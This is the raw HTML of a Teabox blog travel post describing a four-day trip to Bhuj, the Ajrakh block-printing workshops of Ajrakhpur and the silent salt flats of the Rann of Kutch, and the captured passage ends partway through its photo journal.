

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.teabox.com/seeking-silence-salt-desert-kutch
body_size: 17737
content:
<!DOCTYPE html><html lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><style>img{content-visibility:auto;contain-intrinsic-size:1px 1000px;}</style><link rel="preconnect" href="https://blog.teabox.com/" /><link data-optimized="2" rel="stylesheet" href="https://blog.teabox.com/wp-content/litespeed/css/09429db93249cfa18ba484b4abb246e4.css?ver=e342d" /><meta http-equiv="x-ua-compatible" content="ie=edge" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="pingback" href="https://blog.teabox.com/xmlrpc.php" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Seeking Silence In The Rann Of Kutch - Still Steeping: Teabox Blog</title><link rel="canonical" href="https://blog.teabox.com/seeking-silence-salt-desert-kutch" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Seeking Silence In The Rann Of Kutch - Still Steeping: Teabox Blog" /><meta property="og:description" content="It&#8217;s so silent, I can hear my thoughts. My feet hit the pristine white salt floor and crackle like a firecracker about to go off. I can slowly hear my heartbeat. I see the stars coming out, one by one, the diamonds shine. I could lay here all evening, in the company of a comforting" /><meta property="og:url" content="https://blog.teabox.com/seeking-silence-salt-desert-kutch" /><meta property="og:site_name" content="Tea Stories - Still Steeping: Teabox Blog" /><meta property="article:published_time" content="2016-04-28T18:58:04+00:00" /><meta property="article:modified_time" content="2021-01-23T05:05:51+00:00" /><meta property="og:image" content="https://blog.teabox.com/wp-content/uploads/2016/04/Main_HP.jpg" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="500" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="ZAHRA AMIRUDDIN" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@TeaboxInt" /><meta name="twitter:site" content="@TeaboxInt" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="ZAHRA AMIRUDDIN" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="3 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.teabox.com/seeking-silence-salt-desert-kutch","url":"https://blog.teabox.com/seeking-silence-salt-desert-kutch","name":"Seeking Silence In The Rann Of Kutch - Still Steeping: Teabox Blog","isPartOf":{"@id":"https://blog.teabox.com/#website"},"primaryImageOfPage":{"@id":"https://blog.teabox.com/seeking-silence-salt-desert-kutch#primaryimage"},"image":{"@id":"https://blog.teabox.com/seeking-silence-salt-desert-kutch#primaryimage"},"thumbnailUrl":"https://blog.teabox.com/wp-content/uploads/2016/04/Main_HP.jpg","datePublished":"2016-04-28T18:58:04+00:00","dateModified":"2021-01-23T05:05:51+00:00","author":{"@id":"https://blog.teabox.com/#/schema/person/f3e4082a2c428bfb036b439065056de8"},"breadcrumb":{"@id":"https://blog.teabox.com/seeking-silence-salt-desert-kutch#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blog.teabox.com/seeking-silence-salt-desert-kutch"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.teabox.com/seeking-silence-salt-desert-kutch#primaryimage","url":"https://blog.teabox.com/wp-content/uploads/2016/04/Main_HP.jpg","contentUrl":"https://blog.teabox.com/wp-content/uploads/2016/04/Main_HP.jpg","width":1200,"height":500,"caption":"The salt desert of Kutch"},{"@type":"BreadcrumbList","@id":"https://blog.teabox.com/seeking-silence-salt-desert-kutch#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.teabox.com/"},{"@type":"ListItem","position":2,"name":"Seeking Silence in the Salt Desert of Kutch"}]},{"@type":"WebSite","@id":"https://blog.teabox.com/#website","url":"https://blog.teabox.com/","name":"Tea Stories - Still Steeping: Teabox Blog","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.teabox.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://blog.teabox.com/#/schema/person/f3e4082a2c428bfb036b439065056de8","name":"ZAHRA AMIRUDDIN","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.teabox.com/#/schema/person/image/","url":"https://blog.teabox.com/wp-content/litespeed/avatar/868ca6e6595e26b89964ccae2b6f3ceb.jpg?ver=1769205067","contentUrl":"https://blog.teabox.com/wp-content/litespeed/avatar/868ca6e6595e26b89964ccae2b6f3ceb.jpg?ver=1769205067","caption":"ZAHRA AMIRUDDIN"},"url":"https://blog.teabox.com/author/zahra"}]}</script> <link rel='dns-prefetch' href='//secure.gravatar.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//v0.wordpress.com' /><link rel='dns-prefetch' href='//jetpack.wordpress.com' /><link rel='dns-prefetch' href='//s0.wp.com' /><link rel='dns-prefetch' href='//public-api.wordpress.com' /><link rel='dns-prefetch' href='//0.gravatar.com' /><link rel='dns-prefetch' href='//1.gravatar.com' /><link rel='dns-prefetch' href='//2.gravatar.com' /><link rel="alternate" type="application/rss+xml" title="Tea Stories - Still Steeping: Teabox Blog &raquo; Feed" href="https://blog.teabox.com/feed" /><link rel="alternate" type="application/rss+xml" title="Tea Stories - Still Steeping: Teabox Blog &raquo; Comments Feed" href="https://blog.teabox.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Tea Stories - Still Steeping: Teabox Blog &raquo; Seeking Silence in the Salt Desert of Kutch Comments Feed" href="https://blog.teabox.com/seeking-silence-salt-desert-kutch/feed" /><style id='wp-block-library-inline-css' type='text/css'>.has-text-align-justify{text-align:justify;}</style><style id='qsm-quiz-style-inline-css' type='text/css'></style><style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><style id='cheerup-child-inline-css' type='text/css'>:root { --text-font: "ProximaNovaLight", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "ProximaNovaLight", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "ProximaNovaSemibold", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "ProximaNovaSemibold", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "ProximaNovaSemibold", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--alt-font: "ProximaNovaSemibold", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--alt-font2: "ProximaNovaSemibold", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "TeaboxStencilRegular", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "TeaboxStencilRegular", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--text-size: 16px;
--main-color: #02cb5a;
--main-color-rgb: 2,203,90;
--text-color: #413839;
--text-color: #413839;
--h-color: #000000; }
.main-head:not(.simple):not(.compact):not(.logo-left) .title { padding-top: 15px !important; padding-bottom: 15px !important; }
.main-footer .lower-footer { background-color: #000000; border-top: none; }
.navigation { font-family: "ProximaNovaRegular", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
body { color: #413839; }
.post-title, 
.post-title-alt, 
.post-title a, 
.post-title-alt a { color: #000000; }
.post-meta-a, 
.post-meta-a .meta-item,
.post-meta-a .comments,
.post-meta-a .post-date { color: #bbbabc; }
.post-meta-a .post-cat > a { color: #bbbabc; }
.post-content h1, .post-content h2, .post-content h3, .post-content h4, .post-content h5, .post-content h6 { font-family: "TeaboxStencilRegular", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.post-content h1 { font-size: 40px; }
.beauty-slider .overlay { background-color: #ffffff; }
.fashion-slider .overlay { background: rgba(255,255,255,0.96); }
@media (min-width: 1200px) { .post-content h1, .post-content h2, .post-content h3, .post-content h4, .post-content h5, .post-content h6 { line-height: 1.1; } }</style> <script type="litespeed/javascript" data-src='https://blog.teabox.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script id='wti_like_post_script-js-extra' type="litespeed/javascript">var wtilp={"ajax_url":"https:\/\/blog.teabox.com\/wp-admin\/admin-ajax.php"}</script> <script></script><link rel="https://api.w.org/" href="https://blog.teabox.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.teabox.com/wp-json/wp/v2/posts/8655" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.teabox.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.3.7" /><link rel='shortlink' href='https://blog.teabox.com/?p=8655' /><link rel="alternate" type="application/json+oembed" href="https://blog.teabox.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.teabox.com%2Fseeking-silence-salt-desert-kutch" /><link rel="alternate" type="text/xml+oembed" href="https://blog.teabox.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.teabox.com%2Fseeking-silence-salt-desert-kutch&#038;format=xml" /> <script type="litespeed/javascript">(function(){var _fbq=window._fbq||(window._fbq=[]);if(!_fbq.loaded){var fbds=document.createElement('script');fbds.async=!0;fbds.src='//connect.facebook.net/en_US/fbds.js';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(fbds,s);_fbq.loaded=!0}})();window._fbq=window._fbq||[];window._fbq.push(['track','6027823113622',{'value':'0.00','currency':'SGD'}])</script> <noscript><img height="1" width="1" alt="" src="https://www.facebook.com/tr?ev=6027823113622&cd[value]=0.00&cd[currency]=SGD&noscript=1" /></noscript>
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-15793137-21"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-15793137-21')</script>  <script id="inspectletjs" type="litespeed/javascript">window.__insp=window.__insp||[];__insp.push(['wid',1600546893]);(function(){function __ldinsp(){var insp=document.createElement('script');insp.type='text/javascript';insp.async=!0;insp.id="inspsync";insp.src=('https:'==document.location.protocol?'https':'http')+'://cdn.inspectlet.com/inspectlet.js';var x=document.getElementsByTagName('script')[0];x.parentNode.insertBefore(insp,x)};document.readyState!="complete"?(window.attachEvent?window.attachEvent('onload',__ldinsp):window.addEventListener('load',__ldinsp,!1)):__ldinsp()})()</script> 
<script type="litespeed/javascript">var Sphere_Plugin={"ajaxurl":"https:\/\/blog.teabox.com\/wp-admin\/admin-ajax.php"}</script><link rel="amphtml" href="https://blog.teabox.com/seeking-silence-salt-desert-kutch?amp=1"><link rel="icon" href="https://blog.teabox.com/wp-content/uploads/2019/04/FaviconTB.png" sizes="32x32" /><link rel="icon" href="https://blog.teabox.com/wp-content/uploads/2019/04/FaviconTB.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://blog.teabox.com/wp-content/uploads/2019/04/FaviconTB.png" /><meta name="msapplication-TileImage" content="https://blog.teabox.com/wp-content/uploads/2019/04/FaviconTB.png" />
<noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript> <script type="litespeed/javascript" data-src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=PZHvJz"></script> </head><body class="post-template-default single single-post postid-8655 single-format-standard no-sidebar lazy-smart layout-creative has-lb has-lb-s wpb-js-composer js-comp-ver-7.1 vc_responsive"><div class="main-wrap"><header id="main-head" class="main-head search-alt head-nav-below alt top-below"><div class="inner ts-contain"><div class="wrap logo-wrap cf"><div class="title">
<a href="https://blog.teabox.com/" title="Tea Stories &#8211; Still Steeping: Teabox Blog" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="400" height="100" data-src="https://blog.teabox.com/wp-content/uploads/2021/08/teabox-blog-logo-green.png" class="logo-image" alt="Tea Stories &#8211; Still Steeping: Teabox Blog" />
</a></div></div></div><div class="top-bar light cf"><div class="top-bar-content ts-contain" data-sticky-bar="1"><div class="wrap cf">
<span class="mobile-nav"><i class="tsi tsi-bars"></i></span><ul class="social-icons cf"><li><a href="#" class="tsi tsi-facebook" target="_blank"><span class="visuallyhidden">Facebook</span></a></li><li><a href="#" class="tsi tsi-twitter" target="_blank"><span class="visuallyhidden">Twitter</span></a></li><li><a href="#" class="tsi tsi-instagram" target="_blank"><span class="visuallyhidden">Instagram</span></a></li></ul><nav class="navigation nav-relative light"><div class="menu-from-the-ceos-desk-container"><ul id="menu-from-the-ceos-desk" class="menu"><li id="menu-item-7763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-95 menu-item-7763"><a href="https://blog.teabox.com/latest">Latest</a></li><li id="menu-item-7761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-134 menu-item-7761"><a href="https://blog.teabox.com/all-about-tea">All About Tea</a></li><li id="menu-item-7760" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-133 menu-item-7760"><a href="https://blog.teabox.com/while-it-steeps">While It Steeps</a></li><li id="menu-item-7762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-106 menu-item-7762"><a href="https://blog.teabox.com/teabox-news">From the Box</a></li><li id="menu-item-8830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8830"><a href="https://tea101.teabox.com/">Tea 101</a></li></ul></div></nav><div class="actions"><div class="search-action cf"><form method="get" class="search-form" action="https://blog.teabox.com/">
<button type="submit" class="search-submit"><i class="tsi tsi-search"></i></button>
<input type="search" class="search-field" name="s" placeholder="Search" value="" required /></form></div></div></div></div></div></header><div class="single-creative"><div class="cf"><div class="featured" data-parallax="1">
<a href="https://blog.teabox.com/wp-content/uploads/2016/04/Main_HP.jpg" class="image-link"><img data-lazyloaded="1" src="[data-uri]" width="1200" height="500" data-src="https://blog.teabox.com/wp-content/uploads/2016/04/Main_HP.jpg" class="attachment-large size-large wp-post-image" alt="The salt desert of Kutch" decoding="async" data-sizes="(max-width: 1920px) 100vw, 1920px" title="Seeking Silence in the Salt Desert of Kutch" fetchpriority="high" data-srcset="https://blog.teabox.com/wp-content/uploads/2016/04/Main_HP.jpg 1200w, https://blog.teabox.com/wp-content/uploads/2016/04/Main_HP-300x125.jpg 300w" /></a><div class="overlay"><div class="post-meta post-meta-a the-post-meta has-below"><div class="meta-above"><span class="cat-labels">
<span class="text-in">In</span>
<a href="https://blog.teabox.com/featured" class="category" rel="category">Featured</a>
</span></div><h1 class="is-title post-title">Seeking Silence in the Salt Desert of Kutch</h1><div class="below meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://blog.teabox.com/author/zahra" title="Posts by ZAHRA AMIRUDDIN" rel="author">ZAHRA AMIRUDDIN</a></span> <span class="meta-sep"></span> <a href="https://blog.teabox.com/seeking-silence-salt-desert-kutch" class="meta-item date-link">
<time class="post-date" datetime="2016-04-28T18:58:04+00:00">April 28, 2016</time>
</a></div></div><div class="post-share"><div class="post-share-icons cf">
<span class="counters">
<a href="#" class="likes-count tsi tsi-heart-o" data-id="8655" title=""><span class="number">4</span></a>
</span>
<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblog.teabox.com%2Fseeking-silence-salt-desert-kutch" class="link facebook" target="_blank" title="Share on Facebook"><i class="tsi tsi-facebook"></i></a>
<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fblog.teabox.com%2Fseeking-silence-salt-desert-kutch&#038;text=Seeking%20Silence%20in%20the%20Salt%20Desert%20of%20Kutch" class="link twitter" target="_blank" title="Share on Twitter"><i class="tsi tsi-twitter"></i></a>
<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fblog.teabox.com%2Fseeking-silence-salt-desert-kutch&#038;media=https%3A%2F%2Fblog.teabox.com%2Fwp-content%2Fuploads%2F2016%2F04%2FMain_HP.jpg&#038;description=Seeking%20Silence%20in%20the%20Salt%20Desert%20of%20Kutch" class="link pinterest" target="_blank" title="Pinterest"><i class="tsi tsi-pinterest-p"></i></a>
<a href="/cdn-cgi/l/email-protection#[base64]" class="link email" target="_blank" title="Email"><i class="tsi tsi-envelope-o"></i></a></div></div></div></div></div><div class="main wrap"><div id="post-8655" class="the-post-modern post-8655 post type-post status-publish format-standard has-post-thumbnail category-featured category-while-it-steeps tag-travel"><div class="ts-row cf"><div class="col-8 main-content cf"><article class="the-post"><div class="post-content description cf entry-content content-spacious-full"><p><i><span style="font-weight: 400;">It&#8217;s so silent, I can hear my thoughts. My feet hit the pristine white salt floor and crackle like a firecracker about to go off. I can slowly hear my heartbeat. I see the stars coming out, one by one, the diamonds shine. I could lay here all evening, in the company of a comforting silence. &nbsp;</span></i></p><p><span style="font-weight: 400;">Every once in a while, I get a bad case of something I refer to as ‘Bombay claustrophobia&#8217;. The cure? Get away, far away, and find some space. Recently, following&nbsp;a fairly large bout of it, I escaped to the vast expanse of the salt marsh famous as the Rann of Kutch.&nbsp;</span><span style="font-weight: 400;">Between December and February, the Rann is crawling with tourists in honour of the Rann Utsav, a festival hosted by Gujarat tourism.&nbsp;</span><span style="font-weight: 400;">However, the festival was long over when I landed there with my friends.&nbsp;</span><span style="font-weight: 400;">The near</span><span style="font-weight: 400;">est town to the Rann is Bhuj&nbsp;and&nbsp;we set-up base in the historic place&nbsp;that </span><span style="font-weight: 400;">holds a treasure trove of Gujarati history, numerous textile workshops, restored palaces, and quaint markets full of antique sellers and jewellery welders. </span></p><p><span style="font-weight: 400;">Here’s a pictorial travel journe</span><span style="font-weight: 400;">y of a four-day trip amidst wide open spaces, that I sought, to be able to hear my thoughts devoid of all the background noise.</span></p><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter wp-image-8695" data-src="https://www.teabox.com/blog/wp-content/uploads/2016/04/1-smaller.jpg" alt="1 smaller" width="471" height="711" data-id="8695" data-srcset="https://blog.teabox.com/wp-content/uploads/2016/04/1-smaller.jpg 2649w, https://blog.teabox.com/wp-content/uploads/2016/04/1-smaller-199x300.jpg 199w" data-sizes="(max-width: 471px) 100vw, 471px" /></p><p>My first stop enroute to the Rann was Ajrakhpur in the town of Bhuj. Textile workshops are the mainstay here. There&#8217;s actually a form of block printing that&#8217;s called &#8216;Ajrakh&#8217;, named after this place.</p><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-8709" data-src="https://www.teabox.com/blog/wp-content/uploads/2016/04/For-web.jpg" alt="For-web" width="1500" height="2535" data-id="8709" data-srcset="https://blog.teabox.com/wp-content/uploads/2016/04/For-web.jpg 1500w, https://blog.teabox.com/wp-content/uploads/2016/04/For-web-178x300.jpg 178w" data-sizes="(max-width: 1500px) 100vw, 1500px" /><br />
